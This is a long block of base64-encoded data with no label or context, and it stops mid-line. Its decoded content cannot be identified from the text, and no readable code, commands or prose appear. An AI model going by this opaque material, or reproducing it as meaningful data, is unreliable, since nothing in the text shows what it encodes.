YT1aAscQR0oAkGV5kzbvAOYfNivN2+4jabXeeHwnww+NwkC389IwftxWV1dRqVTg9/vh8/kwMTGB
a9eu4erVqzhx4gTe9773YW5uDltbW5BlGadPn253XEX/sRAzPtHuyY+HtKGlbQJ6bD+5D6uPKlk2
wqkJ1dhe0zT09fXpcQfE4tBNwDB7nnbE1O3jafcRdkr43fajrQGkLcdxuqtlaGhIX08XurICbVWw
egZWx+jWF62eYbf9nBzHuH84HMbIyIieWtvJO7Xrb06tBFb7W6130p+7XS/QCg4mgt/o6Ogu65Dd
++tGxk76uVl7s+ObTc3uy46QzX4bRLgdHR1FvV5HuVzWR0URwieWSUmS9H269SMz6xFda8SsdgnZ
t2X5BFRFxdaDh8M4hjhSAoCqqmt0BHk3rYeGlRBg5SYwOxZtZrcSDuxMX2YWCKv1AHDr1i1MTEzg
p37qp9BsNvGlL30J169fx/LyMkKhENbX1/Hw4UMsLi7ilVdewWuvvYYrV67g/e9/P+r1Onie1384
xE9GNHv6nukfA7k3o8bezf9uRcROyNqKvIeHh7Gzs4NGo4FIJLLrXFZuBDvBpJum0IvG48REuhcL
AQBEo1HUajWUy2X09fXpgUxWJn76PsnH1Ez7sbIi2GnodjAjA6Nmb6bpG89jtj8RAkulEvx+/657
tSJdO/Lu1k+cWgCc9DXjNrtvAwCEQqEOwc/sudk9Sztrl91zJu2Nfch4PrNvnpPrMvYFo+WLNvUz
DIOhoSHkcjnk83ldiTEG89HvwEoQoMndjuhpIYSAZHVlPR5oqoqHN6/O4BjiSAkAXq83o6oqwuEw
eJ7varp3otU7Ne13szIA0DtwN+Gk25RlWWQyGciyjP7+fqiqiv/23/4bAGBiYgI7Ozs4efKkPlzq
zp072N7eRiAQAM/z8Hg8iEQiIKMlCOGTa6OLFDnRkK3ux9i2Fy2v2z5k2/DwMLa2tiCKIkKhUMc1
dTPtEhitMfS9WYEW9oz70stG4dH4cTO2MzPlWlkEwuEwSqUSvF4vwuHwrqBAu3dmtm4v+zh9j93W
9XI80l7TNPT396PZbEIQBF0IsNOou5G3UdM3mxrnnR6bzFsJKd2EUYZhEAqF9OGBxpEBRoHOLEi0
V6HTuI6+LjtLgd07s3v/9LeQ9u3TWr4sy4hGo9jY2NBLvNu9bxInZEb0xmszjiqg1xmvk9Qs0aCB
YTDiqOMeMRwpAaDZbBb8fn9FluUYrcnYkbiV1G6lRZhJuFY/6G5WAyeCg5HQiKmX53lsb2/j9u3b
+L3f+z2Ew2GcOnUKlUoFsVgMDMPoEjEZHSAIAjStFUQ2NDSkZ0w0VuEzkha5bgI7Uqa3mxGiFbpt
N2tPMj+Ojo5iZ2cHXq9XHx5o9R67uQHMhAGz6zS+0277mvUBK4uQUbiwetYejwccx+n1FggBmr0T
erlXst0r9kryTgURWgjc3t6GJEn60FkzdNPUu5n1rdbZCZvGc1vtb/YNoO+Rng+FQigUCvB6vR0j
A0gbK7O9Gbkbn60V+Vsdy9im13X0PAkobjabulBHiJ/W8InwOz8/j/v371t+x4z3R5M8iQ0wkj25
DqvfifHdknayJB/LXABHSgAQRTHn8XhyPM/HzCRtY8cgUqbR7G0kLrIfCQKhq9UZhQug04zqRNPv
ZgGgt9HEF4lEMDY2hmw2i8HBQdy8eROxWAzDw8Pw+/0QRVEPWiGZ+UjAYC6X67g/J3+kPS0921X5
o7cb25L3QE+dXIOxHQA9AdH6+rrpyAC72ASyjn5/9Hw3rcnYb6yWCaHTHxtje2NiE7N5szbNZhOR
SAQTExP6OezugV5H369TTa4bHpfonWw3/kZlWcbOzg6KxWLXoaV2Zafttpv1VadVLunrMF4f/Tuw
s0bR70eSJGxvb2NiYkJPf26nyZv1QzPCo9t0W+fEkmA2T79DWqAmwXy0G5d+7iT7KcHQ0BAURdFz
BBjvjQgM9Hrj86SnZt8Bu/6naRo0aPD5A3jnylvHMhvgkRIALl++zL/88suFcDg8S5M6MSGRNLV0
oBvpcHRku5npzSwSNBAIIBgMIhQKIRwOg+M4hEIhfXwoYB1oYmVBsDNhku1Ay/9ZKBQwMzOD9773
vfr9MEwrbaruo2JZvZaAqqqo1+uoVqsAYOvDt/uI9voBJOchz6TbB5Ze70QwIO+FYRgkk0n4/X5L
c1836w49b/yAWRE0bSK0Mh+S9iRA1SxtqRnJW53LTHMpFAoYGBjoCIIl19TNpGslGOwVT/sY5DeV
z+dRKpV29TV63tg3jH3QrO/Q62iTslUbu/5r9Vsz/lkJaDTBCYKA0dHRjvWkvZEQ6e30OHijAGAk
faMJ3HhcK0HCzFJmJmST90dPyXajNczYJ+LxOOLxOLa2tixdAVbn2hdoAFgGQq02+NXNiv87pmLN
xz7mIcKREgAAQFGUFM/zej36Wq2mE343s6oVaEuBJEmW7RiG0ceHxmIxvXNGo1E9aQ39Y+qm7ZM2
xvWKosDv92N+fh75fB6KooDneSQSCZw+fRrhcBjZbBZ+v1+/XhIxT1wI5NhkajWUjt5ubEu3M37c
6OFpvf6ZHdfsmozPhgxzLJfLuimY/igb75mekmOQqRmBkvdH3pdZYiPjB5xcAzkGy7J6hUSnAoAx
RoM+HvmQK4qCTCaDQCCgl5cm92EcNvY0BAD6eT6t/f1+P2ZnZ/HgwQM9M6YZ0ZoRNW01shMAAPQk
AFgJxFb93Pib69YP6/U68vk8BgYGOvoF/T7NCI9eZ9R8jd8jY2ZRKwG6G7GabbfSxp2APK/JyUmI
oohcLtcxImS/+rHxes0VB7Wf9WhBAK4AcJC4cePGKsmGR2DsyMDjByGZQdM03WdVLBb1c3Mch0Qi
gcHBQfT39yMSiehZzOgfdS9uAlmW4fV6MTMzA1VVMTQ0pNcIyOfzYJhWYR6GYXSfGk3kdjD7OJg9
K5rkjdusfyjWpjb6uGb7GJ8F3Yb8xeNxXSAKBoNdib+b5cW43jhvNNmafcjtztOLkEPPezweXZAg
LiFFUbC9vY2pqSk9INKuX9NaptX8QaLX69C0Vp6EEydOYG1tDZIkWVoAehFCzYRIszZOXQFm79Yq
u6DxvRCQ357H49EtHvF4XH8O9POjhVV6u5Vp3riv1Tuw+h0bt9PnNTvP40DTNHi9Xt3qWavVTL8f
Vi4Is+u3slIYr5nuT9ViaTD5zoN+AJXHuqFDhiMnAPA8v+n1ehEKhXTSc+JrtDMHPw40TUO9Xke9
XsfW1pb+Qx0ZGcHw8LBeDMcouduRJy0EVKtVPR6BJD8yMxeS7IEEduZ0uzb0eiv/vZMYASe+f6dx
AcZ9hoaGkMlkoGmabgkwCg5WgoTx3Zs9S+M6Kz/94y53cydYFUPJ5XKYmJiAz+ezNP8b783sfver
/z9tJBIJzMzMIJlM2loA6H5KWwCM1gA7jd7KneBU2KCvy+x3Z3wnxn5Ivh2VSgWBQGBXumAiINJW
INoaBWBXnyLntDLpGwUKu3bGfvWk+kc0GsX8/DxWV1epwkHOiL+bMmgltLRiwTzQNAZ8rcJlkuuj
ANb2uz8fJI6cAAAg5fF4EAwGdQGgmxBgpsFa7fO4HVZRFBQKBRQKBdy9exd9fX0YHx/H6OgowuHw
LquA0TJAXwdZR5L1eDwePdiPWAjo1KHGYxjN+sZ19LSb2dLMRdBtO31cK4HBKr+A2Tp6fmRkRE8b
Sp6B8UNrByNR2vlJ7QIBrQjbLChwr1PjOlmWUSwWMTo62iEE0Pdl9RHcT/Knj/s0j8EwDEZGRsAw
DPL5vGmfMvP9WwkApO+YxZRYmf2tBF1yfWZ9lr5+uz5pRtjE9RUIBBAIBEz7Zbc/q/akn9pto38n
9DqnfWqv/YTeb3BwECzL6hki6e1WpO50vVkfYxgGXq8XsiyDr4H1epn+Pd3EIcZRFACSkiTp490J
zPxc9LIZzNqYCQZ77byqqiKfzyOfz+Pu3bsYGRnB9PQ0+vv7dZMufb1WZloy/IuUBxZFEZVKBX19
fYhGo/o1mpmyu2n5xjZmy1YfN7Pte9Hqrc5nZj4lf36/H8PDw8jn8+A4zjQpkdU7NZs3C4Tq9gE1
26ebsOBEmDATAIxtFEVBtVrtyBRIpnak/ySE3qdtTSD9j6TNFQRBz4lhp8FbkbjVetL3ugXFWgnC
VkKs3f2baeFkWZIklMtlfRRQrwKA3R/5DdhZkMyGz1lZA8ze2eP0F7IPyZJYKBRMh9l2I3irODEj
b9DCoiRJKGQzKGRyxy4b4FEUALY1TVNZlmXNOp3xY99t2QxmwkS3Dt4NzWYTm5ubSCaTGBwcxIkT
JzAyMgKfz6ePTjCaBYl2S+e7JiQSiUT0NJnGGvLkmp0Qv1lbeptdtj8rrZ/s101oMLa1EkLMrp1l
WV34qdVqem4Es/dIvz8rArT7+DoRBozakR3JG9t0I3yzawRalqF6vY6BgYGONmbzxnVPAk/y2Fbv
dXp6WncHGUmbtHEiANitexzSp9cb57v1Q2M/CQaDkCQJlUoFQ0NDeslkuyF8Zv3Rqq2Zxm8nEDzN
/kV/i6enp+Hz+fQYKLLd7DtN1hmv1YnVmBYAWI8Xt9549dgNBTyKAkAJQCEWiw1Wq1XTF9rNGtBN
KDDuZ8TjuA80TUM2m0U2m0VfXx9mZ2cxOjraMdYXgG7WJul7PR5Pxxh4ApJAIxaL7cpc1wvxW+1n
XOfUddBt2Yk1wsn2vr4+/TnFYjFLS0i399XLOOheza7k+L2aaq2uh752EpRKZ42j76lXa9Z+fMCf
tCBA94dwOAy/349CoaCPxCFterFMdXNx2Vmsuq0jy/SUnrciUitibjQaqNVqGBwc3NXebNnYD8yG
91md32zZ6pqfZB8wfq8DgQDS6bTpc7S7BqfXSfcLuV1+HZoytq83dQhwFAWACoBcvV4fBDrz7zsh
erLdru3Tch8Ui0W8/fbb6O/vx6lTp/T830QYIJp/NBpFX1/frqIoBGQoIBkeRq7F7qNjtc1KADAe
09iebmcVaGi3TzdhxbiePsfg4CCy2Syazab+DKyEN/r922nMTrb1olU5NcN22894PdFoFDzPQ5Ik
XQi0slY5/Sg/LU3+cUC/31AoBJ/PB0EQEAwG9e3dhM/HIXi7qH562ThvvHbjMzdOzYRBjuP0Wh99
fX1dydqsT5idx2yb1X70vnbz+wXjMcPhMHw+H0qlEgKBgO131+p6nFiCCb8EggFIknTssgEeRQGg
oWlaRpblRWICM/qX7IgesCZ7O8uAE6HArJ0Ta0GhUMAbb7yByclJLC4uIhKJ6Fn+pqenMTw8DAat
nBRm0DRN94MGg0FTC4aZedxOGLBqY7XN6lxOcq/3IqhYtR0eHkY2m4WqqgiFQi0hoLXRsm8Y34Md
4evbNa31HtpTOzOoU0ECDo9j1S4Wi6FWqwHoFALNPopHgdx7BcO0UsfmcjmwLNu1ZoQpsbdWgAHA
2Jj0rQRSJ9q+sT8a0UtfjEQiKJVKaDabiMfjuwQFfUr1V9WhBm8nBFjtY3YP+w3jsaPRKEKh0K46
IXbX0cv10W6ARF8/Ht68Pv7Ebu6AcBQFAABIhcNhsCzb4QcCzMepd9P4aTBdCONx3QfG45Jln8+H
nZ0dpNNpTE9PY3l5GWfPnkV/f39HzgMzMAyjl5AlJlEzy4fZstl16h+wRyscHYNhGP0j2rWdg+tx
Mk/O5/P5MDAwgEKhoNfztnIHGM9tfLfGd7PrY9la2LW9o003kymo7RoooaK1sOuDbDhnx3HbJtFK
pQKO4zqEQBp7+TjT5z1MMOtDY2NjyOfz8Pl8un+cYUlfpvow07ncTZB1IgB0XBMRJGz6uf0zJx3C
2k0FtCxf+Xweoii2ikW1CV8/Dt0XWzPt4++ed2LK7/i2ArYKyZMA/VzI8wwGg3qCIGIJcHJ+J23I
+/X5fIjH48g9fJj4rzc3I99zdqr2RG7wAHBUBYCNZrPZkZIX6NTircjf7INP5kkbMzyO+6CbKyIQ
CHTkyC6Vy0hnsqhU34CiyBaPgGkrE+Tj1BoqFAwG4ff52h8hBujgShMix6OPor7cuQr6CUALB6Td
o+to8b+J9tNuazyeLma092cZepkcg/r4Gi7KqFERgbBWqyESibZzI5gQIfWv83Vruz6Wxnf5iLM1
ipDpdpp+fL2NBqigtLH2Th3CBVlHTTUNHUIBHh29vX/nPciKDB9VMMm0L++3b3Zfj9YbdvUnhtEj
5T0eLwLBQLsdA4buU1Tfe9RnW/2O1fsvsQLQv5v2cdq/LYZpWQs6BGXsFgTIfhosfgv089ToPqm1
u0/7/ev9R4OqtuYUVYGmqPAH/GDA6P1Do9u3+1Bnf9E6jvdICKX62KOLetQf6f0fbe7sCT30sZ77
j/FcDANVUVAqlSErSrvvax0HN96PqXBMtaf7CsMwYBkWtVoV8WgswTAMB8AVAA4Y681mUy/cQ9BN
inWy3Yzo6TZ27gOrdsa2ZEo0VVINCwDiiQT6+wdakc12qY2ZXTOQJAkrKyv49g9/e/v8VHOT9lYa
iXnb3evMtnUIJXj0UzXXvo23tIvdbc6rde5D+WaLxSLefPMNXLl8uSUgdlO86A+u6XpiFjZo7GgR
hqbfq8WHRm/fqcFo9P9dggjVqmMf48f50WZJknDq1Cl88EMfgtfjeSxN7Okq/ft3Mo/Hg0qlgjff
/BYuXboED8sChj6p9632mTu1+Pa0TaaEsFmWNRWWWxYGWujVTPqxQdDu5CfzZ2DWTzq6QmtBkmWM
jo7gO7/zO8GF2kmC9CZa5/6PdjMeGRYzlEDQqfPv7h9d3qHmqJX98XY9otYKlmXBCwKuXrmC119/
A6qqtN+fzRkN18OYLDEso783n9eLcDSS8Pk1zvEtHAEcVQFg2+Px6AFQdtG0gHW0LZk3296Llu9U
KKBBzFWCIEBVVczOziKRSIBhmK4mfzOoqgqv14svfOELeP/73nvQ7+dAceXqVbzx+mvQNBUs66CL
2wg3j9ZrgIEAjHsxuzY4M/k6vDjbS1ZVFQG/Dz/xEz+OT3zHd+zPgzyiuPvOO7h96xa4UHBXhsy9
wiigWcNSt9+1q23v2CVD7DKhAQBkWcP3fu/34od/6If27fkdRWxtb+NXs1lEw2H4A/v5zlvDS4uF
Ah7cf8Deu3LzoG91X7EfX6iDwHuCweA3BwcH0Wg0dhWzcGoJsJp3us5u3mqZYVpJbJrNJhqNBgKB
AD7zmc/gB3/wB+H3+/dE/kCLAIaHhzE0NHQsA72cgGFa9RHSqRQq7RTKzwpUVcXAwIBeOe5ZBMO0
6mKk02mUSqVj//5VVUUsFsPU1BSAJxuAd1hB3D75XA7ZXO6JvPNIJILf/d3fxec//3mZC4VO1Xl+
7aDve79wVH8hKUmSeJ7nObNUuHaavpP4AKugQuM+VuutLAU+n69lrmoP25qbm8Mv/MIv4H3vex94
ntcz/fUKVVXBcRz6+49dpsqeoCgKKpUKKu1yyHsVpo4aVFVFIBDQEwI9qyDZEcvlsr58XKFprUJB
dC6AZxGkBHqxVALwZN45SdQGPBohclxwVAWAHIBaKBTiAAcR1zbmeLvhVYB5UJ/dcY3ryA+VFPWo
VqtQVRXf9V3fhc9//vMYGBjQP1h7ATnf8PAwPI/p9z3qIKVTFUVxHHF9HKBpGoaHh/XI92cVgiAg
l8t1FIs5riAWP+Pwt2cNoigin893WIL3Gx0CwDHrV0dVAOBVVU15vd5hq/zUZlOz+W7xA2bHdBIz
QOY9Hg88Hg9EUUStVkN/fz8+//nP42/+zb+pl7d8HCiKgpGRET0L3rMK8iEgdeKflWehKAoGBwdN
00E/S5AkCYVCQY8JOs7PgiQHI9r/swhi+i8Wi6hWq0/0nR/X/BnA0RUAZE3TUtVqdYUUgulVADAb
Emi3Tzf3Ad2WbCOV2ur1OhqNBl566SX83M/9HBYWFlCv1x+7UxHT/8jIyEG/jwMDw7TKJpdKJZRK
JWiatisl7nGFprXKQJPKeMf1I9UNqqqiXC6jUCh0zQJ51EGUCpI+/Fl+57Va7alY/OiibccNR1UA
AIAUKZbTa/De426zW0+i8Unp3mKxCL/fjx/7sR/DD/zAD8Dv96NSqTz2zRMhY2xs7Jk2/Wqahnq9
jlwu1yra8Qxp/6qqYnR01DLxz7MCnuf1VNDH/f2Tdx6NRo/1fXZDo9FANpt9KhY/s5oaxwVHWQBI
+nw+BAIBiKKodwInpL5fbcysBsQnx/M8yuUyFhYW8IUvfAEvvfQSBEEAz/P7cvOKomB0dPSZNv2S
qP9cLodarQaWZZ8Z7Z+Y/p/lwD+GYXTXDzEDH+f3T0z/z7rFj5j+S+3Avyf9zumy38cNR1kAWK/X
6wiFQnqFvKctANDbicm/2WyiWq1CFEV893d/N378x38ciURiX7R+AmL6Hx8ff2ZNv8T0XywWkcvl
ninTP4n6n5iYOPYarx0URUG5XNZrQBx30z/LspicnNTTXD+LIIHU6XQasiw/scA/4zmNo7+OC46y
AJAkP3pSvnMvpv3HcR+YDe8rFosYGhrCT/7kT+Kv//W/rtds3y+Qc05MTJhWwXpWQGIrUqnUM2n6
Hx8fB8dxz8w9m4HneaRSqQ4L4HGFoiiYmppCPB4/1vfZDY1GA+l0GjzPPzWLn+sCOJzIANAr5zmt
8rZfbYhESIb3VSoVVKtVvP/978c//If/EFNTU/tK/ASKomBsbAyDg4PHtlM6gSiKSKfTqFarz6Tp
f3h4+KAv5cBATP/ZbBblcvmZMf2Pjx+7YnSOoSf8yf//2fvzYM+u674X++zhnPMb7r09oYHG1ABI
ACQoEIJkUqI42KIsmXrUo2SLVhKFmp6kWJEi6clWWY5Tlar3V1IVvVepOCnH5cT2q8iyLCkqiZYs
O6TNQQNtijMBEvPQ89x9+w6/4Zyz984fe+/z2737/BqgLaIbv4uNatx7f8M5++xprfVd37XWJS5d
uvSaIn5vuABuzXaxaZqt6XS6obW+YTjfqwn1i0I9tSRyhCBeJyX6zedzLl++TFmW/NIv/RI/8iM/
ghDiLxXyjy1C/3s981eE/s+fP7/S2nneIuv/6NGjKKVW9lC6UUujPs6ePbvyOR/imXT06FHKstyT
cw50RtaZM2c6xO+1am9EAdya7aIxZquu642yLF8xYU/62qsJD+z7fvwZy+3u7Oxw+fJlHnnkEX75
l3+ZRx99lMlk8k3bpM45jh492tW734stsv5PnTq1J6DftFlrueeee1hfX9/T8z+ZTDh9+vSeyPlg
jOHo0aMcPHhwz865EILpdMqZM2duCuK3ykbG61kB2LHWXhyPx/fEePs+HsA34uN/pc9KKZFSUtc1
V65coa5rfuRHfoSf/MmfZDQasR1S0H4zWoT+b7/99pVdjK/UIuv/zJkzXL16deUP/7RF6P/OO+/c
M8+ctwj9nzt3jsuXL688ATZC/0ePHr3ZXblpLUL/Fy9e5MKFC8Brj3y+oQDcos1ae3I+nz9eVZUv
+xraKykB34jvPyoGEX6bTCZcvHiRI0eO8Hf+zt/hPe95D7PZ7Jvi70+ek+FwyP3337/nod9Lly5x
5syZld6UeXPOl45+4IEHuuRSe7EZY7hy5QqnT59+zRjgN6tFJPL+++9nMBjs2TmP0P/Jkye7PA+v
dUtTAa9ae10rAMDJyWTCeDwmLQr0lyX4wQsepRRN07C5ucn29jbf/d3fzU//9E9z2223fVOt/tis
tdx///2sra2t7EJ8NWOwvb3NiRMnmM1meyoLmjGGN7/5zezbt2/Pzj/4Wg8nT55kd3d35RXhtm25
7777OHz48Eo/5yu16XTKqVOn2Nraumlk31U2Nl7vCsAprXXnE381LoBlsH/fZ2J4YbT6R6MRv/RL
v8Rf/+t/vas89s1ubdty9913c9ddd630QrxRi9DvmTNnuHTpElLKla70ljZjDIcPH+bee+9d6Zzk
N2px/s+ePcuFCxdwzq30/BtjWF9f54EHHlj5CIdlLSJ+Fy5cuOmIX0QAVpFs+npXAE5HKDD66POW
hot8I0iA1pq2bbsc44899hg//dM/zb333stkMnlNFqO1lsFgwJvf/OaVt3iWNSEExhguXrzIiRMn
VpqRmzfnHFprHnzwwTeg/ytXOH78+GvOAH+tW4T+H3zwQUaj0Z6dc+ccV69e5dixYx3id7PaGy6A
W7cdj4V2hsMhQojOYt/c3EQIwcbGxjU+tBshAtbazpUQS4s65/jIRz7CBz/4QYQQr4nVH9sb0K+f
n+3tbY4dO8ZkMtlTilDbtjz44IMcOnRozzxz3oQQ7O7ucuzYMba3t1d+/tu25f7779/zZM/JZMKJ
Eye4cuXKTc/z8UYegFu3nY0EvZiU59y5c2it+d7v/V6UUvzpn/4p0+m0O0RvZP2XZUnbtmxtbXHh
wgXuv/9+fvInf5KHHnqI6XT6mm7Itm256667uO+++/b0QTCbzTh58iTnz5+/6QfBa9natuXw4cO8
6U1v2tPzP5/POX36NGfPngW++Xnfb2YzxrC2tsbDDz+8p9Z62iLr//z585w8efKWSPF9s+//zWyv
dwXgctu2m0VR7FdKsb29jbWWH/3RH+UnfuIn+M3f/E02Nzf54he/SCQL5uF+sbymUorpdMqlS5eY
TCZ8//d/Pz/0Qz9EVVWvqdUPi1zvb33rW1fe4lnWUh/gsWPH9hz0r5TirW99K1VVrbS/e1mLrp/L
ly/z8ssv7wno3znHww8/zNra2p6c8zgOV69e5cUXX2Q6nd5U6D+2tm1X9gx+vSsAm3VdX9za2tp/
6NAhtre3cc7xz//5P+fP/uzPePnll3nsscc4dOgQm5ub7Nu3r9tYUZhEARsLTBw8eJCf+Zmf4bHH
HmM+nzOdTl/zhzLG8PDDD3Pw4ME9fRBsb2/z4osvsrOzs6cUobZteeihh7j99tv37PwD7Ozs8OKL
L3L16tWVn/8I/R89enSln/NGLUL/x44d4+LFi7cMCvKGC+DWbRPn3GXwjH2lFOfOnUMIwSc/+UnW
19f51Kc+RVmWHD58mKIoOk1ba//oMcnElStX+I7v+A4+/OEPs76+/ppb/bFF6P+BBx5Y2UX3Si1C
/ydOnODMmTMAe0YQtm3LbbfdxkMPPbRnEI+8pdD/qVOnVp71H1N8P/LII7eM0HutW0T8zp07d8sh
frEvb0QB3ILNGHO6KAqKomA8HnPXXXdx9OjRrmTmk08+iXOOQ4cOoZRCStkV8NnZ2eHs2bMURcFP
/MRP8B3f8R00TcNkMrkpz2KtpSxLHn30UcqyXOlDb1mLB8H58+d54YUXMMbsmYx/Efp/9NFHGQ6H
e3b+jTFcunSJ559/nrquVzrnQzRI3va2t12DUO6lFsO3Nzc3ee6559jd3e3O6FuhvYEA3Nrt+NWr
V9m/fz+HDx/m/PnzzGYz3vrWt/LSSy+hlOKOO+7g4MGDXL58maqqulS+586d461vfSs//MM/zOHD
h7+p2fxeTWvblre//e3cdttte/IggAX0//zzz3P16lW01ntmLJqm4dFHH+1yPuzVtrOzwwsvvMDl
y5dRSq30/DdNwwMPPLCnET/wpZ1ffvllzp07d8vl+XgjDPDWbseapgHoqmZNp1OefPJJlFK8/e1v
Z2NjgytXrqCUYjKZcO7cOebzOR/60Id43/ve16EBN7O1bcudd97Jww8/vLLWziu1CP0fO3aMkydP
AnsH+jfGcOjQIR555BFg71Z6rOuakydPcuzYsT0D/b/97W9feY7DshYRv7Nnz3aI36229t9QAG7t
dhbosgG2bctwOOTAgQOdJrm5uUld11y9epUzZ85w5MgR/ubf/Jvcc889r3l4X1+L+Qcef/xxBoPB
Sh96y1qEfs+fP8+zzz7bQb97oUX/4mOPPbZnGeAx493Fixd55plnbnryl9eiGWP4lm/5Fg4dOrQn
5xzooP9nnnmGra2tWxLxa9v2psuIb1ZbBQXg9GQyoa5ryrLshH5MGgI+qc+5c+e4evUq73nPe3j/
+9+PUuqmQ/6xNU3DY489xpEjR2jb9mZ356Y05xxbW1s8++yzbG5u7imLKEL/R48evSUtoNeqbW9v
89xzz3Hx4sWVn/+mabj//vt56KGH9uycR9b/iy++yOnTp29ZAuQqp2BfCQVgNpu18/lcDwaDLla4
LEuapmF7e5sLFy6wtrbGj/zIj/Dggw8yn887wt3Nbk3TcOTIER599NGb3ZWb1qSUNE3D2bNnOXv2
LIPBYCUZt32tbVsOHTrEt37rt+7ZvO9Syi7nw+nTp1d+/mOej2//9m/f02Rf51yX4rkoils2z0Ne
bXaV2iooAJedc1vD4fBgzAYohGA6nXa5pOu65uGHH+aZZ57hiSeeuNn97ZoxhsFgwK/92q9RliXz
+fxmd+k1b1JKZrMZTzzxBL/xG7/BxYsXuxDNVW+xwMjf/bt/l/F4vCfnPyo9Tz/9NL/xG7/ByZMn
r6nsuWrNOUfTNPzsz/4shw4dYj6fr6x1uaxF5e7ll1/mN3/zN3nqqaduCWNsWdNa8/LLL6/kubQK
T7Qzn8/P13V9cH19HeccOzs7XLhwgZdffrlzBfzhH/7hLWddtW3LL/zCL3Dvvfcym81uuf59s1us
3fDCCy/wj/7RP+J3fud3VnKTLWtt2/KjP/qjPPjgg0yn0z03/+ATcR0/fpx/8k/+Cf/sn/0zlFIr
bf23bctf/at/lUcffZT5fL4nrX+lFOfPn+df/st/ya//+q9jrb1lrX9YFOWqqmrllLVVOG1nTdOc
3draeutoNGI6nXLy5ElOnjyJMaazJqqqutn9vKZNp1O+4zu+g1/91V/tKg/utSal5MqVK3z84x/n
Yx/7GKPRaGWhtrzN53MeeeQR/uE//IcMh0NiJMteajF996c//Wn+8A//kOFwuNIKYNM0HDp0iP/h
f/gfOHz48J5EfKSUTKdTPve5z/E7v/M7KKUYDoc3u1uvqq2a8IfVUAAAzu/u7nLmzBlOnTrFlStX
0FrfsoeJMYbRaMSv/dqvcddddzGbzW52l17zFkO+vvrVr/Kv/tW/Ynd3l8FgcLO79Zq0aPH86q/+
Kg899NCenf+maXjqqaf4zd/8TS5fvvy6EQT/JS1C/z//8z/Pd37nd1LX9c3u0mveot//pZde4rd+
67c4duzYSs/566HdmhLyG28nz58/T13XtG1LWZa3tLY2nU75hV/4Bb7v+75vT/oAwR8GJ06c4Hd+
53f4+te/vmeEP/ikJz/6oz/K3/pbf2vPzr+UkrNnz/L7v//7fOELX1j5+Z9Op7zvfe/jp3/6p1c6
rvxGTUrJxYsX+Xf/7t/xiU984pZDZfdiWxUF4Gvb29tUVXVLk0kAZrMZ3/Zt38Yv/uIvduz3vdaU
Uly9epVPfepT/Pt//+8ZDAZ7Bvqv65qHHnqIv/f3/l6XlXKvNSklOzs7fOYzn+GjH/0oRVHcsmjd
X0aL9R3+wT/4Bx3xb681KSXz+ZwvfelL/O7v/i7GmNeVAnArlCX+ZrSV2HWDweAvtNa1Uqq8lQWJ
tZbxeMzf//t/n6NHj+5J609KSV3XfO1rX+O3f/u3mU6nK2/9xRbJRL/yK7/CI488sifnPyZ8evbZ
Z/nt3/5trly5svIw8Hw+52d/9md573vfS13Xe3LOnXO8/PLL/O7v/i7Hjh1jPB7f7G59Q21VUZuV
UABilT+l1C1tSc5mM378x3+cD3zgA3vyIIjt9OnT/Jt/8294+umnX3cHwX9N293d5UMf+hAf/vCH
aZpmT86/lJLTp0/zx3/8x3zxi19kPB6vNOt/Op3yXd/1XfzMz/zMSheVuVGTUnLp0iU+8YlP8OlP
f5rRaHRLs/7zFhWYVawIuBIKQDxIpZSdMnCrtfl8ztve9jZ+/ud/Hq31noT+pZRsbW3xmc98ho99
7GNUVbXS0G/amqbhvvvu45d/+ZcZjUZ7Gvr//Oc/z7/9t/8WrfVKx/wbY9i/fz+/8iu/wu23375n
of/ZbMaTTz7JH/zBH9C27esK+gdWOkHXypy+EV69FQmAkfX9i7/4izzwwAN78iCIrO9nnnmGj370
o0wmE0aj0c3u1mvSov/w537u5/iWb/mWPYn+ROj/xRdf5A/+4A+4fPnyyqM/k8mEj3zkI7zvfe/b
k+4e8Gv/5MmT/NEf/RHHjh1jfX39ZnfpG25vKACvk6aUuiURgMlkwoc+9CG+//u/f09a/uA30dmz
Z/n4xz/O008/zdra2srBacvaZDLhe77ne/jwhz+8Z/O+Syk5c+YMn/zkJ/nyl7/M+vr6Ss//fD7n
8ccf56d+6qc6CHmvNaUUly9f5j/9p//En/3Zn71u83xE4+UNF8At3mK2pltJW6vrmje/+c387M/+
bFefYK81pRRbW1t84Qtf4FOf+hSDwWBPQf933XUXP/dzP8fa2tqehv6/+tWv8vGPf5yiKFYe+l9b
W+Pnfu7nuPPOO/ck4heh/6effpo//uM/7qq0vh5bjGBYxbZSp3BEAG4VBSBq/T/1Uz/Fgw8+uCeF
f9SeX3zxRT72sY+xu7v7uj0IvtEWof+PfOQjPPbYY3t2/q21HDt2jI9//ONcunRp5V0/bdvygz/4
g/zVv/pX9+Scx3b69Gk++clPcuzYMdbW1m52d/6Lm5RyZQ2WlXmqNF/zraIATKdT3v/+9/OBD3yA
tm1vmX69lk0Iwblz5/jMZz7Ds88+u/LQb9pmsxnf+Z3fyQ/90A/taQb4+fPn+exnP8sTTzzBxsbG
Ss9/Xde85S1v4SMf+QhKqT2pACiluHLlCl/60pf47Gc/y3g8fl1C/+nz7O7urqQbZ2UUAKBjFd8K
B23bttx111382I/92J7N9S6lZHt7m69//ev8+Z//OWVZrqwmnTdjDIcOHeLHf/zH2b9//56F/nd3
d3nmmWf4kz/5ky5KZ1WbtZbhcMiP/diPcc899+zJPS+EYD6f8+KLL/KpT32Kuq5f93k+bvXw8v+a
tlKnsdaawWBw0ytsRbLI3/7bf5uHHnpoTxb6EULQti3Hjx/nT//0T9nZ2Vl51ndszjnm8zkf+tCH
+NZv/dY9KwistZw8eZI///M/5/Lly69rGPjVtIj4ve9976Nt25W0GF9NO3v2LJ/97Gc5fvz4SpB9
lVIra7is1FPFMMCbrQDM53Pe8Y538L3f+717FvoVQnD+/Hm+9KUv8fzzz6/EQfBqW13XPProo/zA
D/zAyqYQfaUmhODChQs88cQTfP3rX2c8Hr+ukr98oy3mefjwhz9MURR7UumXUrK5uclTTz3FF7/4
RYbD4UpYzrGw3CoqdCujAKR5AG6mAmCM4fDhw3z4wx9mfX19T1p/kfX9wgsv8IUvfGHlc72nzVrL
YDDgwx/+MIcOHdqz8z+dTnn55Zf53Oc+hxDidQ8D36g555BS8kM/9EPcd999e1L4R7LviRMn+Iu/
+Avm8/nKkH1v5cqy/9XPdrM78JfZiqJgMBjc1A1Y1zV/42/8DR5++OE9exC0bcupU6f40pe+tKeg
f/Doz/vf/34ee+yxPTv/1lpOnz7Nl7/85T0B/c/nc975znfynve8Z8/meYh5Pp588klOnTr1ukz4
s6y9gQC8TtrNVgDquuaRRx7hu7/7uwH2NPT77LPP8tJLL+0p1n/TNLzpTW/i+77v+1BK7VkF4NKl
